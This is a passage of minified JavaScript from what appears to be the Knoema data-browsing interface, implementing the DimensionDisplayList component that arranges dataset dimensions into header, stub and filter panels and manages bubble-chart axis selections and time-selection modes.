t=this._selectedAccordionSection,r=null,i,u,f;if(Knoema.Utils.isCalculatedMember(n,!0)?t.find("#"+n.Key).length==0&&(r=this._getCalculatedDimensionMemberHtml(n)):n&&t.find("#"+Knoema.Utils.escapeCSSselector(n)).length==0&&(r=this._getRegularDimensionMemberHtml(n)),r){var e=t.data("dimensionid"),o=this._findDimensionFilter(e),s=!0;return this._options.stub.showXyzAxes&&o&&o.Position=="Stub"?t.find("li.active-axis").length>0?(i=t.find("li.active-axis"),i.after(r),i.hasClass("axis-placeholder")?(u=i.find(".selected-members").attr("id"),u?(i.remove(),$(this._container).trigger("Deselect.MemberListComponent",[[u]])):(this._removeMemberFromOtherDatasetInAxisSelection(i),i.remove(),this._toggleXYZAxesPlaceholder(t))):(i.remove(),this._toggleXYZAxesPlaceholder(t))):t.find("li.empty-axis-placeholder").length>0?(f=$(t.find("li.empty-axis-placeholder").get(0)),f.after(r),f.remove(),this._toggleXYZAxesPlaceholder(t)):t.find("li").length===3?(s=!1,$(this._container).trigger("Deselect.MemberListComponent",[[Knoema.Utils.isCalculatedMember(n,!0)?n.Key:n]]),this._options.stub.showXyzAxes||Knoema.Utils.showWarningMessage($.R("~/Js/knoema/Knoema.DimensionDisplayList.js","X, Y and R axes are already populated. Please select or clear existing selection in left panel to add or replace with new selection on right panel."),"")):t.find("li").length===0&&(t.append(r),this._toggleXYZAxesPlaceholder(t)):t.append(r),s&&this._addMemberToFilter(n,e),!0}return n&&t.find("#-"+Knoema.Utils.isCalculatedMember(n,!0)?n.Key:n).length!=0&&($(this._container).trigger("Deselect.MemberListComponent",[[Knoema.Utils.isCalculatedMember(n,!0)?n.Key:n]]),Knoema.Utils.showWarningMessage($.R("~/Js/knoema/Knoema.DimensionDisplayList.js","X, Y and R axes are already populated. Please select or clear existing selection in left panel to add or replace with new selection on right panel."),"")),!1};Knoema.DimensionDisplayList.prototype._toggleXYZAxesPlaceholder=function(n){var f,i,e,r;if(this._options.stub.showXyzAxes){var t=this,u=n.data("dimensionid"),o=t._findDimensionFilter(u);if(o.Position=="Stub"){for(t._populateCrossDsBubbleAxisSelectionsFromOtherDatasets(n),f="R(optional): ",i=["X: ","Y: ",f],n.find("li").each(function(n){var r=$(this),f,o,e;if(n>2)r.remove();else{f=r.find("span").text();for(o in i)if(f.indexOf(i[o])>-1){f=f.substring(i[o].length);break}r.hasClass("empty-axis-placeholder")||r.hasClass("axis-placeholder")||(r.addClass("axis-placeholder"),e=r.find(".selected-members"),e.data("datasetid")||(e.attr("data-datasetid",t.datasetId),e.attr("data-dimensionid",u),e.attr("data-datasetname",t._datasetInfo.name)));r.find("span").text(i[n]+f)}}),e=n.find("li").length,r=e;r<3;r++)n.append(t._getEmptyAxisPlaceholderHtml(i[r]));t._updateBubbleAxisSelections(n)}}};Knoema.DimensionDisplayList.prototype._getEmptyAxisPlaceholderHtml=function(n){return'<li class="empty-axis-placeholder"><div class="selected-members"><span class="member-name">'+(n||"")+"<\/span><\/div><\/li>"};Knoema.DimensionDisplayList.prototype._addEmptyPlaceholderForBubbleStub=function(n){var i=$(this._selectedAccordionSection),r=i.data("dimensionid"),t=this._findDimensionFilter(r);this._options.stub.showXyzAxes&&t.Position=="Stub"&&!t.IsGeo&&n.after(this._getEmptyAxisPlaceholderHtml())};Knoema.DimensionDisplayList.prototype._populateCrossDsBubbleAxisSelectionsFromOtherDatasets=function(n){var r,s,f,e,i,o,v,l,a,h,t;if(this._options.stub.showXyzAxes&&!this._singleDatasetMode){var u=this,y=function(n){if(n&&n.datasetId!=u.datasetId)return'<li class="uneditable-axis-placeholder"><div class="selected-members" data-datasetid="'+n.datasetId+'" data-dimensionid="'+n.dimensionId+'" data-datasetname="'+n.datasetName+'" data-memberkey="'+n.memberKey+'"><span class="member-name">'+n.memberName+"-"+n.datasetName+'<\/span><a href="#" class="delete-member"><\/a><\/div><\/li>'},c=u.parent.getBubbleChartAxisInfo();if(c){for(r=[],n.find("li").each(function(){var n=$(this);n.hasClass("uneditable-axis-placeholder")||n.hasClass("empty-axis-placeholder")||r.push(n.clone())}),s=["x","y","r"],f=new Array(3),t=0;t<s.length;t++)if(h=s[t],i=c[h],i)if(i.datasetId!=u.datasetId&&this.parent._regionIdMemberKeyMap&&(o=this.parent._regionIdMemberKeyMap,o[i.datasetId]&&o[u.datasetId]&&o[i.datasetId].geoDimensionId==i.dimensionId&&(v=_.findKey(o[i.datasetId].regions,function(n){return n==i.memberKey}),i={datasetId:u.datasetId,memberKey:o[u.datasetId].regions[v]})),i.datasetId!=u.datasetId)f[t]=y(i);else{for(l=!0,e=0;e<r.length;e++)if($(r[e]).length>0&&(a=$(r[e]).find(".selected-members").attr("id"),a==i.memberKey||Math.abs(parseInt(a)).toString()==i.memberKey)){f[t]=r[e];r.splice(e,1);l=!1;break}l&&(f[t]=u._getEmptyAxisPlaceholderHtml())}for(t=0;t<s.length;t++)h=s[t],c[h]||(r[0]?(f[t]=r[0],r.splice(0,1)):f[t]=u._getEmptyAxisPlaceholderHtml());for(n.find("li").remove(),t=0;t<f.length;t++)n.append(f[t])}}};Knoema.DimensionDisplayList.prototype._updateBubbleAxisSelections=function(n){if(this._options.stub.showXyzAxes){var i=["X: ","Y: ","R(optional): "],r=["x","y","r"],t=this.parent.getBubbleChartAxisInfo();t||(t={});n.find("li").each(function(n){var e=$(this),u=e.find("span").text(),o,f,s;if(e.hasClass("empty-axis-placeholder")||e.hasClass("axis-placeholder"))for(o in i)if(u.indexOf(i[o])>-1){u=u.substring(i[o].length);break}f=e.find(".selected-members");s=f.data("datasetname");u=u.replace("-"+s,"");u?t[r[n]]={datasetId:f.data("datasetid"),dimensionId:f.data("dimensionid"),datasetName:s,memberName:u,memberKey:f.attr("id")||f.data("memberkey")}:delete t[r[n]]});this.parent.setBubbleChartAxisInfo(t)}};Knoema.DimensionDisplayList.prototype._removeMemberFromOtherDatasetInAxisSelection=function(n){var t,r;if(this._options.stub.showXyzAxes&&!this._singleDatasetMode&&(t=this.parent.getBubbleChartAxisInfo(),t))for(var f=n.find(".selected-members").data("memberkey"),e=n.find(".selected-members").data("datasetid"),o=n.find(".selected-members").data("dimensionid"),u=["x","y","r"],i=0;i<u.length;i++)if(r=t[u[i]],r&&r.datasetId==e&&Knoema.Utils.strEquals(r.dimensionId,o)&&r.memberKey==f){this.parent.removeMemberFromDatasetDimensions(e,o,f);delete t[u[i]];this.parent.setBubbleChartAxisInfo(t);break}};Knoema.DimensionDisplayList.prototype.getTsCount=function(){return this._tsCount};Knoema.DimensionDisplayList.prototype.getDatasetsInfo=function(){return this._datasetInfo};Knoema.DimensionDisplayList.prototype.allDimensionsInFilter=function(){var n=this.getDimensions(),t,i;if(!n||n.length==0)return!1;for(t in n)if(i=n[t],i.Position!="Filter")return!1;return!0};Knoema.DimensionDisplayList.prototype._displayListWithSampleLayout=function(n){var t=this,u=$(this._container),e,o,f,s,r,i;for(o in this.dimensionFilters)if(f=this.dimensionFilters[o],e=f.Position.toLowerCase(),n){if(f.DimensionId==n)break}else if(f.Position=="Stub")break;u.find(".accordion").each(function(i,r){var u=$(r),o,f;u.find(".reversed-time").click(function(){$reversedTime=u.find(".reversed-time");t._changeReversedTime($reversedTime)});u.find(".clear").click(function(n){return t._clearSelectedMember(n),!1});u.find(".sum-aggr").click(function(n){return t._addSumAggregation(n),!1});u.find(".dim-move-to-stub").click(function(n){return t._moveDimensionToStub(n),!1});u.find(".dim-move-to-header").click(function(n){return t._moveDimensionToHeader(n),!1});u.find(".dim-move-to-filter").click(function(n){return t._moveDimensionToFilter(n),!1});u.find(".dim-move-up").click(function(n){return t._moveUp(n),!1});u.find(".dim-move-down").click(function(n){return t._moveDown(n),!1});o=u.parent().attr("data-position");u.children("ul").each(function(n,i){if(!t._singleDatasetMode){var r=$(i).prev("h3");o=="Header"?(r.find(".dim-move-to-stub").remove(),r.find(".dim-move-to-filter").remove()):r.find(".dim-move-to-header").remove()}});t._toggleUpDownButton(u);f=n?u.find('h3[data-dimensionid="'+n+'"]'):!1;n||u.parent().attr("id")!==e||(f=u.find("h3:first"));u.accordion({fillSpace:!0,animated:!1,active:f});t._makeDimensionFilterContentSortable(u)});s=this._singleDatasetMode?0:25;r=this._containerHeight-s-this._toggleButtonsHeight-105-this._tsCountHeight;u.find(".section-text, .accordion h3:visible").each(function(){r-=$(this).outerHeight(!0)});r<40&&(r=0);this._accordianContentHeight=r;i=u.find("div#"+e).find(".accordion");n?i.trigger("accordionchange",{newContent:i.find('ul[data-dimensionid="'+n+'"]'),newHeader:i.find('h3[data-dimensionid="'+n+'"]')}):i.trigger("accordionchange",{newContent:i.find("ul:first"),newHeader:i.find("h3:first")});u.find("ul").bind("mousewheel",function(n,t){if(Knoema.Utils.hasScrollBar(this)&&(this.scrollTop===this.scrollHeight-this.clientHeight&&t<0||this.scrollTop===0&&t>0))return!1});this._selectedAccordion=i.get(0)};Knoema.DimensionDisplayList.prototype.setRegionDimensionId=function(n){this._datasetInfo.regionDimensionId=n};Knoema.DimensionDisplayList.prototype.hideRegionDimension=function(n){var t=$(this._container).find(".accordion");t.find("h3").show();t.find('[data-dimensionid="'+(n?n:this._datasetInfo.regionDimensionId)+'"]').hide();setTimeout(function(){t.find("h3:visible").first().trigger("click")},200)};Knoema.DimensionDisplayList.prototype._displayListWithoutSampleLayout=function(n){var e=$(this._container),i=e.find(".accordion"),t=this,u,o,l,f,a,s,h,r,v,c;if(t._datasetInfo.regionDimensionId||(u=this._datasetInfo.dimensions.filter(function(n){return n.isGeo}),o=$.isArray(u)&&u.length?u[0]:null,t._datasetInfo.regionDimensionId=o?o.id:null),this._options.hideAndSelectRegionDimensionMembers&&t._datasetInfo.regionDimensionId&&(Knoema.Utils.apiGet(Knoema.Utils.addParamToUrl("/api/2.0/meta/dataset/"+t.datasetId+"/dimension/"+t._datasetInfo.regionDimensionId,"version",Math.random()),$.proxy(function(n){var u=n.items,f,e,i;if(u.length>0){f=[];e=t.dimensionFilters;for(r in u)f.push(u[r].key);i=t._findDimensionFilter(t._datasetInfo.regionDimensionId);i&&(i.Position="Stub",i.Members=f)}},this)),this.hideRegionDimension(),n=t._datasetInfo.regionDimensionId==n?null:n),l=_.some(this.dimensionFilters,function(n){return n.Members&&n.Members.length}),this._options.positionButton.hide&&(this._options.positionButton.hide.hideButtonsForTime&&(f={Header:0,Stub:0,Filter:0},i.find("h3").each(function(n,i){var u=$(i).data("dimensionid"),r;u=="Time"?$(i).find("div.displaylist-dimension-actions").remove():t.dimensionFilters.length==3&&$(i).find("span.dimension-position[data-position='Filter']").remove();r=t._findDimensionFilter(u);l||(n==0||u=="Time"?r&&r.Members.length==0&&(r.Position=t._singleDatasetMode?"Header":u=="Time"||n==0?"Header":"Stub"):r.Position=f.Stub>0||r.IsGeo?"Filter":"Stub");f[r.Position]++})),this._options.positionButton.hide.showSFButtonOnly=="whenMoreThanThreeDimension"&&(a=i.children("ul").length>3,a?i.find('span.dimension-position[data-position="Header"]').each(function(n,t){$(t).remove()}):i.find("span.dimension-position").each(function(n,t){$(t).remove()}),s=!0,i.find("h3").each(function(n,i){var u=$(i).data("dimensionid"),r;u==="Time"&&(r=t._findDimensionFilter(u),r&&(r.Position=s?"Stub":"Filter",s=!1))})),this._options.positionButton.hide.timeDimensionControls&&i.find("h3").each(function(n,t){var i=$(t).data("dimensionid");if(i=="Time"){$(t).find("div.displaylist-dimension-actions").remove();return}}),t._options.preview.gadgetClass==="Knoema.BubbleChart"&&f.Stub>1))for(this.dimensionFilters,h=!1,r=0;r<this.dimensionFilters.length;r++)if(this.dimensionFilters[r].Position==="Stub")if(h)this.dimensionFilters[r].Position="Filter";else{h=!0;continue}i.accordion({fillSpace:!0,animated:!1,active:n?i.find('h3[data-dimensionid="'+n+'"]'):i.find("h3:first")});this._singleDatasetMode||i.find("h3").each(function(n,i){var r=$(i),f=r.data("dimensionid"),u=t._findDimensionFilter(f);u&&(u.DimensionId=="Time"?(r.find('[data-position="Filter"]').remove(),r.find('[data-position="Stub"]').remove()):t._options.stub.showXyzAxes||r.find('[data-position="Header"]').remove())});v=this._singleDatasetMode?0:25;c=this._containerHeight-v-this._toggleButtonsHeight-this._tsCountHeight;i.find("h3:visible").each(function(){c-=$(this).outerHeight(!0)});this._accordianContentHeight=c;this._makeDimensionFilterContentSortable(i);i.find(".clear").click($.proxy(this._clearSelectedMember,this));i.find(".sum-aggr").click($.proxy(this._addSumAggregation,this));i.find(".reversed-time").click(function(){t._changeReversedTime($(this))});i.find("h3").each(function(n,i){var r=$(i),f=r.data("dimensionid"),u=t._findDimensionFilter(f);u&&r.find('[data-position="'+u.Position+'"]').addClass("active-dimension-position");t._updateDimensionFilterAggregationVisibility()});i.find(".dimension-position").click($.proxy(function(n){if(this._options.positionButton.allowOnlySingleHeaderAndStub){var u=$(n.target||n.srcElement),i=u.attr("data-position"),r=u.closest("h3").find(".active-dimension-position").attr("data-position");i!=r&&e.find('.active-dimension-position[data-position="'+i+'"]:first').each(function(){var n=$(this).parent().find('[data-position="'+r+'"]');t._changeDimensionPosition({target:n})})}if(this._options.positionButton.hide&&this._options.positionButton.hide.hideButtonsForTime){var u=$(n.target||n.srcElement),i=u.attr("data-position"),r=u.closest("h3").find(".active-dimension-position").attr("data-position"),f=u.parent().parent().data("dimensionid"),o=t._findDimensionFilter(f);i!=r&&(o.Position=i,e.find('.active-dimension-position[data-position="'+i+'"]:first').each(function(u){r||(r=i=="Stub"?"Header":"Stub");var f=$(this).parent().find('[data-position="'+r+'"]');t._changeDimensionPosition({target:f});i=="Stub"&&u>2?t._clearSelectedMember(n):(i=="Stub"&&t._options.stub.showXyzAxes&&t.parent.setBubbleChartAxisInfo(null),t.loadDimensionMembers("reorder"))}))}return this._changeDimensionPosition(n),this._refreshPreview(),!1},this));n?i.trigger("accordionchange",{newContent:i.find('ul[data-dimensionid="'+n+'"]'),newHeader:i.find('h3[data-dimensionid="'+n+'"]')}):i.trigger("accordionchange",{newContent:i.find("ul:first"),newHeader:i.find("h3:first")});this._selectedAccordion=i.get(0);i.find("ul").bind("mousewheel",function(n,t){if(Knoema.Utils.hasScrollBar(this)&&(this.scrollTop===this.scrollHeight-this.clientHeight&&t<0||this.scrollTop===0&&t>0))return!1})};Knoema.DimensionDisplayList.prototype._dimensionFilterHasCalculatedMembers=function(n){return!n||!n.Members||n.Members.length===0?!1:n.Members.filter(function(n){return Knoema.Utils.isCalculatedMember(n)}).length>0};Knoema.DimensionDisplayList.prototype._updateDimensionFilterAggregationVisibility=function(){if(this._useDSv4){var t=$(this._selectedAccordionSection),n=t.prev().find(".sum-aggr"),i=t.data("dimensionid"),u=this._isAggregationVisible(i),r=this._findDimensionFilter(i);if(!r){n.addClass("hide");return}u?(n.removeClass("hide"),r.Aggregation==="SUM"?(n.attr("title",$.R("~/Js/knoema/Knoema.DimensionDisplayList.js","Turn Aggregation Off")),n.addClass("active")):n.attr("title",$.R("~/Js/knoema/Knoema.DimensionDisplayList.js","Turn Aggregation On"))):n.addClass("hide")}};Knoema.DimensionDisplayList.prototype._isAggregationVisible=function(n){this._useDSv4||!1;var t=this._findDimensionFilter(n);return t||!1,isAggregationVisible=!this._dimensionFilterHasCalculatedMembers(t)};Knoema.DimensionDisplayList.prototype._makeDimensionFilterContentSortable=function(n){var t=this;n.find(".accordion-content").each(function(){var n=$(this).data("dimensionid");n!="Time"&&$(this).sortable({items:"li",start:function(n,t){var i=t.item.index();t.item.data("start_pos",i)},stop:function(n,i){var u=i.item.data("start_pos"),e=i.item.index(),o,r,f;u!=e&&(o=$(t._selectedAccordionSection).data("dimensionid"),r=t._findDimensionFilter(o),r&&(f=r.Members[u],r.Members.splice(u,1),f&&r.Members.splice(e,0,f),t._refreshPreview()));t._updateBubbleAxisSelections($(t._selectedAccordionSection));t._toggleXYZAxesPlaceholder($(t._selectedAccordionSection))}})})};Knoema.DimensionDisplayList.prototype._bindEventHandlers=function(){var n=$(this._container),t;n.unbind();n.off();n.bind("accordionchange",$.proxy(this._loadAccordion,this));n.delegate(".delete-member","click",$.proxy(this._deleteMember,this));n.delegate(".empty-axis-placeholder, .axis-placeholder","click",$.proxy(function(){if(this._options.stub.showXyzAxes){var n=$(event.target).closest("li");n.hasClass("active-axis")?n.removeClass("active-axis"):(n.parent().find(".active-axis").removeClass("active-axis"),n.addClass("active-axis"))}return!1},this));n.delegate(".edit-member","click",$.proxy(function(n){return typeof t=="number"&&window.clearTimeout(t),t=window.setTimeout($.proxy(function(){this._editMember(n)},this),300),!1},this));n.delegate('.selected-members input[type="text"]',"blur keydown",$.proxy(this._saveEditedMember,this));n.delegate("#header-cell, span#points-text","click",$.proxy(this._showHeaderSection,this));n.delegate("#stub-cell, span#series-text","click",$.proxy(this._showStubSection,this));n.delegate("#filter-cell","click",$.proxy(this._showFilterSection,this));n.delegate(".hide-layout, .show-layout","click",$.proxy(this._toggleLayout,this));n.delegate(".section-text","click",$.proxy(this._toggleSection,this));n.delegate(".fold-dimension","click",$.proxy(this._foldDimension,this));n.delegate(".unfold-dimension","click",$.proxy(this._unFoldDimension,this));n.on("click",".hide-message",$.proxy(this._hideMessage,this));n.on("click",".toggle-message",$.proxy(this._showMessage,this));n.on("selectionChanged",$.proxy(function(){this._refreshPreview();this._updateTsCount();n.trigger("MemberSelectionChanged")},this));n.on("timeSelectionModeChanged",$.proxy(function(t,i){switch(i){case"individualMembers":this._reversedTime=!1;$(".reversed-time").removeClass("active");this._loadMemberListWithIndividualTimeMembers();break;case"range":this._loadRangeTimeSelectionUI();break;case"last":this._timeSelectionChangedByUser=!0;n.trigger("accordionChange.displayList",[!1]);n.trigger("close.formulaEditor");this._unFoldTimeDimension();break;default:n.trigger("close.formulaEditor");this._timeSelectionManager.getUiMode()!=="individualMembers"?n.trigger("accordionChange.displayList",[!1]):this._timeSelectionManager._removeMemberList();n.trigger("MemberSelectionChanged")}n.trigger("MemberSelectionChanged");this._refreshPreview();this._updateTsCount()},this));n.on("timeSelectionModeAmplitudeEvent",$.proxy(function(){var t=$(event.target||event.srcElement).val(),n;switch(t){case"individualMembers":n="Individual members";break;case"range":n="Range";break;case"since":n="Since";break;case"last":n="Last N members";break;case"allData":n="AllData"}EventTracker.track("Dimension - Action",{Command:"Change Time Mode","Dataset Name":this._datasetInfo.name,"Dataset Id":this._datasetInfo.id,"Dimension Name":"Time","Time Mode":n})},this));n.bind("frequencyChange.TimeSelection dateChange.TimeSelection",$.proxy(function(t,i){var r=$(this._selectedAccordionSection),u,f,e;r.length>0&&(u=r.data("dimensionid"),f=this._findDimensionFilter(u),f.Position=="Filter"&&(r.find("div#filter-warning-message").remove(),r.prev().find(".toggle-message").remove(),e=u=="Time"?this._timeSelectionManager.getMemberCount():f.Members.length,e>1&&this._showFilterWarningMessage(r)));this._timeSelectionManager.getUiMode()==="individualMembers"&&(i&&(!i||i.orderChanged)||(this._timeSelectionManager._members=[],this._timeSelectionManager._removeMemberList()),this._loadMemberListWithIndividualTimeMembers());this._timeSelectionChangedByUser=!0;n.trigger("MemberSelectionChanged");this._updateTsCount();this._refreshPreview()},this));n.bind("accordioncreate",$.proxy(function(n){var t=n.target||n.srcElement,i=$(t);this._applyBorderToAccordion(i)},this))};Knoema.DimensionDisplayList.prototype._foldDimension=function(n){var f=$(n.target||n.srcElement),t=this._selectedAccordionSection.data("dimensionid"),r,u,i;if(t=="Time"){if(r=this._findDimensionFilter(t),this._options.timeIsAlwaysFoldable){for(u in this.dimensionFilters)if(i=this.dimensionFilters[u],i.Position=="Filter"&&!Knoema.Utils.strEquals(i.DimensionId,t)){i.Position="Header";break}r.Position="Filter";this._timeSelectionManager.changePosition("Filter",!0)}this._timeSelectionManager.foldTime()}return this._foldedDimensionId=t,this._showFilterWarningMessage(this._selectedAccordionSection),this._refreshPreview(),!1};Knoema.DimensionDisplayList.prototype._unFoldDimension=function(){var n=this._selectedAccordionSection.data("dimensionid");n=="Time"?this._unFoldTimeDimension():(this._foldedDimensionId=null,this._showFilterWarningMessage(this._selectedAccordionSection),this._refreshPreview())};Knoema.DimensionDisplayList.prototype._unFoldTimeDimension=function(){var t,n,i;if(this._foldedDimensionId=="Time"){if(this._timeSelectionManager.unFoldTime(),this._foldedDimensionId=null,this._options.timeIsAlwaysFoldable){for(t in this.dimensionFilters)if(n=this.dimensionFilters[t],n.Position=="Header"&&n.DimensionId!=this._foldedDimensionId){n.Position="Filter";this._dimensionToHeader(n)&&(n.Position="Header");break}i=this._findDimensionFilter("Time");i.Position="Header";this._timeSelectionManager.changePosition("Header")}this._showFilterWarningMessage($(this._selectedAccordionSection));this._refreshPreview()}};Knoema.DimensionDisplayList.prototype._hideMessage=function(n){var u=$(n.target||n.srcElement),t=u.parent(),i,r;return t.hide(),i=t.parent(),r=i.prev().find(".toggle-message"),r.removeClass("un-pressed").addClass("pressed").attr("title","Show Message"),!1};Knoema.DimensionDisplayList.prototype._showMessage=function(n){var i=$(n.target||n.srcElement),r=i.parent().parent().next(),t;return i.hasClass("un-pressed")?(t=r.find("div#filter-warning-message"),t.length==1?t.hide():(t=r.find("div#duplicate-member-name-warning-message"),t.hide()),i.removeClass("un-pressed").addClass("pressed").attr("title","Show Message")):(t=r.find("div#filter-warning-message"),t.length==1?t.show():(t=r.find("div#duplicate-member-name-warning-message"),t.show()),i.removeClass("pressed").addClass("un-pressed").attr("title","Hide Message")),!1};Knoema.DimensionDisplayList.prototype._applyBorderToAccordion=function(n){n.find("h3").each(function(n,t){n==0?$(t).css("border","none"):$(t).css("border-top","1px solid gray")})};Knoema.DimensionDisplayList.prototype._loadRangeTimeSelectionUI=function(){var n=$(this._container);n.trigger("accordionChange.displayList",[!1]);n.trigger("close.formulaEditor");this._updateTsCount();this._unFoldTimeDimension();this._options.timeIsAlwaysFoldable&&(this._foldDimensionId&&this._foldDimensionId!="Time"||this._showFilterWarningMessage($(this._selectedAccordionSection)))};Knoema.DimensionDisplayList.prototype._loadMemberListWithIndividualTimeMembers=function(){var t=$(this._container),i=this._timeSelectionManager.getFrequencies(),n;t.trigger("close.formulaEditor");t.trigger("accordionChange.displayList",[!0,[this._timeSelectionManager.getTimeDimension()],this.datasetId,"Time",!1,i]);this._updateTsCount();this._unFoldTimeDimension();this._refreshPreview();n=$(this._selectedAccordionSection).prev().find(".toggle-message");n.length==1&&n.remove()};Knoema.DimensionDisplayList.prototype._toggleSection=function(n){var r=n.target||n.srcElement,u=$(r),t=u.next(".accordion"),i;return this._selectedAccordion!=t.get(0)&&t.find("ul").length>0&&($(this._selectedAccordion).accordion({collapsible:!0,active:!1}),i=$(this._selectedAccordion),t.accordion("option","active",0),i.accordion({collapsible:!1})),!1};Knoema.DimensionDisplayList.prototype._toggleLayout=function(n){var i=$(this._container),t=$(n.target||n.srcElement);return Modernizr.localstorage&&(t.hasClass("hide-layout")?localStorage.setItem("dimFilterSampleLayoutVisibility","Hidden"):localStorage.setItem("dimFilterSampleLayoutVisibility","Shown"),Modernizr.sessionstorage&&sessionStorage.setItem("ActiveDimension",this.getSelectedAccordionDimensionId())),this.load(this._container,this.datasetId,this.getDimensions(!0),this.getFrequencies(),this._singleDatasetMode,this.getTimeDimension(),this._foldedDimensionId,!0),!1};Knoema.DimensionDisplayList.prototype._moveUp=function(n){var v=n.target||n.srcElement,f=$(v),t=$(this._selectedAccordion),h=t.parent().data("position"),y=this._getDimensionCountAtPosition(h),e,i,c,l,o,r,a,u;if(!(y<=1))if(e=f.parent().parent().data("dimensionid"),this._accordionHasCombo(t))i=t.find(".combo"),c=i.find("option").first().detach(),i.append(c),i.find("option").first().prop("selected",!0),l=this._dimIdsMRU.splice(0,1),this._dimIdsMRU=this._dimIdsMRU.concat([l]),i.trigger("change",{dimensionId:e,position:h,direction:"up"});else if(o=!0,t.find("h3").each(function(n,t){if(e==$(t).data("dimensionid")&&n!=0)return o=!1,!1}),!o){var s=f.parent().parent().prev().prev(),p=f.parent().parent().next(".accordion-content").detach(),w=f.parent().parent().detach();w.insertBefore(s);p.insertBefore(s);r=this._findDimensionFilter(e);r.Order=r.Order-1;r.DimensionId=="Time"&&this._timeSelectionManager.changeOrder(r.Order);a=s.data("dimensionid");u=this._findDimensionFilter(a);u.Order=u.Order+1;u.DimensionId=="Time"&&this._timeSelectionManager.changeOrder(u.Order);this._applyBorderToAccordion(t);this._refreshPreview()}};Knoema.DimensionDisplayList.prototype._moveDown=function(n){var y=n.target||n.srcElement,u=$(y),t=$(this._selectedAccordion),h=t.parent().data("position"),c=this._getDimensionCountAtPosition(h),f,e,o,s,i,v,r;if(!(c<=1))if(f=u.parent().parent().data("dimensionid"),this._accordionHasCombo(t))e=t.find(".combo"),o=e.find("option").last().detach(),e.prepend(o),o.prop("selected",!0),e.trigger("change",{dimensionId:f,position:h,direction:"down"});else if(s=!0,t.find("h3").each(function(n,t){if(Knoema.Utils.strEquals(f,$(t).data("dimensionid"))&&n!=c-1)return s=!1,!1}),!s){var l=u.parent().parent().next().next().next(),p=u.parent().parent().next(".accordion-content").detach(),a=u.parent().parent().detach();a.insertAfter(l);p.insertAfter(a);i=this._findDimensionFilter(f);i.Order=i.Order+1;i.DimensionId=="Time"&&this._timeSelectionManager.changeOrder(i.Order);v=l.prev().data("dimensionid");r=this._findDimensionFilter(v);r.Order=r.Order-1;r.DimensionId=="Time"&&this._timeSelectionManager.changeOrder(r.Order);this._applyBorderToAccordion(t);this._refreshPreview()}};Knoema.DimensionDisplayList.prototype._getDimensionCountAtPosition=function(n){var t=0,i,r;for(i in this.dimensionFilters)r=this.dimensionFilters[i],r.Position==n&&t++;return t};Knoema.DimensionDisplayList.prototype._showHeaderSection=function(){return $(this._container).find("div#header").find(".section-text").trigger("click"),!1};Knoema.DimensionDisplayList.prototype._showStubSection=function(){return $(this._container).find("div#stub").find(".section-text").trigger("click"),!1};Knoema.DimensionDisplayList.prototype._showFilterSection=function(){return $(this._container).find("div#filter").find(".section-text").trigger("click"),!1};Knoema.DimensionDisplayList.prototype._dimensionPresentInAccordion=function(n,t){var i=!1;return n.children("ul").each(function(n,r){var u=$(r).data("dimensionid");if(Knoema.Utils.strEquals(u,t))return i=!0,!1}),i};Knoema.DimensionDisplayList.prototype._accordionHasCombo=function(n){return n.find("h3 select.combo").length==1};Knoema.DimensionDisplayList.prototype._moveDimensionWhenMerged=function(n,t){var u=$(n.target||n.srcElement),f=u.parent().parent(),i=f.data("dimensionid"),r=this._findDimensionFilter(i);r&&(r.Position=t,r.DimensionId=="Time"&&this._timeSelectionManager.changePosition(t));Knoema.Utils.removeItemFromArray(this._dimIdsMRU,i);this._dimIdsMRU=[i].concat(this._dimIdsMRU);$(this._container).find("select.combo").trigger("change",{dimensionId:i})};Knoema.DimensionDisplayList.prototype._moveDimensionToStub=function(n){var t=$(n.target||n.srcElement),r=this,u,f,e,i,o,l,a;if(this._options.positionButton.allowOnlySingleHeaderAndStub&&!n.isArtificiallyCreated&&(u=t.closest(".accordion").parent().data("position"),u=="Filter"?$(this._container).find("div#stub h3").each(function(){r._moveDimensionToFilter({target:$(this).find(".dim-move-to-filter"),isArtificiallyCreated:!0})}):u=="Header"&&$(this._container).find("div#stub h3").each(function(){r._moveDimensionToHeader({target:$(this).find(".dim-move-to-header"),isArtificiallyCreated:!0})})),f=t.closest(".accordion"),this._accordionHasCombo(f))return this._moveDimensionWhenMerged(n,"Stub");var s=f.parent().attr("data-position"),v=t.parent().parent().next().detach(),y=t.parent().parent().detach(),h=$(this._container),c=h.find("div#stub").find(".accordion");c.append(y).append(v);e=t.parent().parent().data("dimensionid");i=this._findDimensionFilter(e);i&&(i.Position="Stub",i.DimensionId=="Time"&&this._timeSelectionManager.changePosition("Stub"));t.unbind();s=="Filter"?(t.removeClass("dim-move-to-stub").addClass("dim-move-to-filter").text("F").attr("title","To filter"),t.bind("click",$.proxy(this._moveDimensionToFilter,this)),t.closest("h3").next("ul").find("div#filter-warning-message").remove(),o=h.find("div#filter"),o.find(".accordion").find("ul").length==0&&o.css("padding-top",0),this._foldedDimensionId==e&&(this._foldedDimensionId=="Time"&&this._timeSelectionManager.unFoldTime(),r._foldedDimensionId=null)):s=="Header"&&(l=this._options.header.char,a=this._options.header.tooltip,t.removeClass("dim-move-to-stub").addClass("dim-move-to-header").text(l).attr("title",a),t.bind("click",$.proxy(this._moveDimensionToHeader,this)));this._destroyAndCreateAccordion("Stub");this._toggleUpDownButton(c);this._changeDimensionOrder("Stub",i);this._showDuplicateMemberNameWarningMessageIfExist();this._refreshPreview()};Knoema.DimensionDisplayList.prototype._moveDimensionToHeader=function(n){var t=$(n.target||n.srcElement),r=this,u,f,e,i,o,s,h;if(this._options.positionButton.allowOnlySingleHeaderAndStub&&!n.isArtificiallyCreated&&(u=$(n.target||n.srcElement).closest(".accordion").parent().attr("data-position"),u=="Filter"?$(this._container).find("div#header h3").each(function(){r._moveDimensionToFilter({target:$(this).find(".dim-move-to-filter"),isArtificiallyCreated:!0})}):u=="Stub"&&$(this._container).find("div#header h3").each(function(){r._moveDimensionToStub({target:$(this).find(".dim-move-to-stub"),isArtificiallyCreated:!0})})),f=t.closest(".accordion"),this._accordionHasCombo(f))return this._moveDimensionWhenMerged(n,"Header");var c=f.parent().data("position"),v=t.parent().parent().next().detach(),y=t.parent().parent().detach(),l=$(this._container),a=l.find("div#header").find(".accordion");a.append(y).append(v);e=t.parent().parent().data("dimensionid");i=this._findDimensionFilter(e);i&&(i.Position="Header",i.DimensionId=="Time"&&this._timeSelectionManager.changePosition("Header"));t.unbind();o=this._options.stub.char;s=this._options.stub.tooltip;c=="Filter"?(t.next().unbind(),t.next().removeClass("dim-move-to-stub").addClass("dim-move-to-filter").text("F").attr("title","To 